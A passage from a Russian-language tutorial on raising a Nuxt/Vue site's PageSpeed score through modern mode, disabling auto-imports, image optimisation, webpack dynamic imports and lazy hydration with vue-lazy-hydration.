
##### auto imports
Уже лучше, но что это в нижнем левом углу? Откуда тут `Tutorial.vue`? Мы же его не используем.
Дело в авто-импорте компонентов. Убираем это в конфиге `components: false,`
[Деплоим](https://ssr-optimize3.herokuapp.com/) и тестируем еще раз:

##### modern mode
Вроде 92 это не плохо, но не забываем, что у нас страница, на которой только заголовок
* **Удалите неиспользуемый код JavaScript** 33 KiB
Тут подходим к неочевидному моменту. А именно поддержка старых браузеров.
Nuxt поддерживает браузеры начиная с IE9. Соответственно код изобилует различными полифилами. Но, все не так плохо. В Nuxt есть опция modern, которая говорит 'сделай мне два бандла — один для старых браузеров, второй для новых, и когда клиент придет, посмотри user-agent и отдай ему, что надо'.
Включаем эту волшебную штуку в конфиге `modern: true`
> это не только nuxt такой расчудесный. [Статья о modern](https://philipwalton.com/articles/deploying-es2015-code-in-production-today/)
[Деплоим](https://ssr-optimize4.herokuapp.com/). Тестируем еще раз:

Ну вот, 99, так-то лучше, только остались без UI либы.
### Итоги инициализации
* глобальные зависимости зло;
* не забываем про modern;
* выключаем auto-import.
Первый запуск
-------------
И так, тестовый стенд [написан и задеплоен](https://ssr-optimize5.herokuapp.com/),
смотрим что нам показывает page-speed:

*48*. Рекомендации по устранению:

Проблемы с картинками и со сдвигом контента и способы их устранения общие для всех web-приложений, неважно на каких технологиях сделан проект. Поэтому не буду подробно на них останавливаться, просто зачиним:
* все картинки переведем в webp;
* отресайзим изображения для разных устройств (у нас один размер 375px);
* зададим размер верхнему изображению (что бы не было смещения при загрузке изображения);
* поставим атрибут loading="lazy" для все картинок.
[Итог](https://ssr-optimize6.herokuapp.com/):

*78*… Кто-то может сказать, что 78 приемлемый результат. И это действительно так (перфекционистов в ад). Но у нас приложение, которое по сути не содержит ни какого функционала, ни какой интерактивности. В реальном приложении циферки будут совсем другие.
Основная наша проблема кроется в метрике **Total Blocking Time** 690 мс
Dynamic imports & lazyHydration
-------------------------------
Чтобы понять, что происходит, давайте попробуем разобраться, что именно мы отдаем клиенту.
### Dynamic imports
Для начала обратимся к такой полезной фиче вебпака, [как разделение кода и волшебные комментарии](https://webpack.js.org/guides/code-splitting/). В компоненте страницы у нас есть такие строчки:
```
import CardList1 from "~/components/CardList/CardList1";
```
Здесь мы импортируем компонент для дальнейшего использования. Вынесем его в отдельный чанк:
```
const CardList1 = () => import(/* webpackChunkName: "CardList1" */ '~/components/CardList/CardList1.vue')
```
Настоящая магия!
Теперь запустив наше приложение и открыв devtools, увидим там, что мы грузим на клиент файл `CardList1.1.f29585b.modern.js`. Заглянем в него.
Читать машинно-сформированный код удовольствие так себе, но при взгляде становится понятно, что чанк содержит код нашего компонента `CardList1`.
А что если он нам не нужен? Как? А для чего же мы его писали?
Во-первых, есть компоненты, которые достаточно отрендерить один раз в виде html и больше ни когда не трогать. В нашем приложении все компоненты такие, т.е. они не будут меняться. Нам нужно отобразить их в документе и больше не трогать.
Во-вторых, для подавляющего количества компонентов верно следующее:
если в документе у нас есть разметка компонента, то код для него нам нужен не сразу (либо не нужен вовсе, п.1), а при срабатывании различных триггеров — когда он попадает во вьюпорт, пользователь где-то что-то нажал, или произошло другое событие...
### LazyHydration
Тут нам на помощь спешит недооцененная и изящная библиотека
[vue-lazy-hydration](https://github.com/maoberlehner/vue-lazy-hydration%5D)
Она позволяет отложить гидротацию компонента.
Использование очень простое. Библиотека предоставляет компоненты, в которые оборачивается целевой компонент
```
```
Вставим в хук mounted компонента CardList console.log, обернем все секции на странице в LazyHydrate, первым двум поставим атрибут `never`, что говорит LazyHydrate не гидратировать компонент никогда, остальным поставим атрибут `when-visible`.
[запускаем проект](https://ssr-optimize7.herokuapp.com/), скролим вниз и видим, что наши сообщения появляются не сразу, а по мере скрола страницы, начиная с компонента CardList3. Т.е. код компонента выполнятся по мере необходимости.

Осталась маленькая проблема: чанк для компонента все еще грузится сразу, дело в том что код компонента `index` исполняется сразу, и импорт дочерних компонентов происходит в момент рендера. Добавим обертку над целевым компонентом:
```
const CardList10 = () =>
import(/\* webpackChunkName: "CardList10" \*/ '~/components/CardList/CardList10.vue')
export default {
name: "LazyCardList10",
components: {CardList10},
props: {
productsGroup: {
type: Number,
required: true
},
},
}
```
Все равно грузится… беда!
Происходит это из-за того, что [ссылки на динамические чанки вставляются в документ](https://github.com/vuejs/vue/issues/9847#issuecomment-626154095):
.
К счастью, там же есть решение. Несколько костыльное, но рабочее.
Теперь загрузка компонентов CardList происходит в момент маунта компонента LazyCardList, который в свою очередь маунтится когда ему "разрешит" LazyHydration. Ставим всем компонентам на странице `LazyHydrate when-visible`
[Деплоим](https://ssr-optimize8.herokuapp.com/)
Вот что вышло:

и тестируем:

